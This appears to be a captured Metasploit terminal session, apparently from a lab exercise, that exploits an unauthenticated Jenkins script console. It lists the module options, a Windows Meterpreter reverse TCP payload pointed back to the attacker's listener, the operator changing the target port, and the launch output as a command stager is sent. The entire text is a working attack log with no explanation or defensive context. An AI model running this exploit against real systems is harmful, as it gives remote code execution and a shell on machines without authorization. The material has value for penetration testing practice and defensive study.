 msf6 exploit(multi/http/jenkins_script_console) > options
Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
---- --------------- -------- -----------
API_TOKEN no The API token for the specified username
PASSWORD no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.44.132 yes The target host(s), range CIDR identifier, or hosts file with syntax 'fi
le:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addres
s on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /script yes The path to the Jenkins-CI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.44.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(multi/http/jenkins_script_console) > set RPORT 8484
RPORT => 8484
msf6 exploit(multi/http/jenkins_script_console) > exploit
[*] Started reverse TCP handler on 192.168.44.128:4444
[*] Checking access to the script console
[*] No authentication required, skipping login...
[*] 192.168.44.132:8484 - Sending command stager...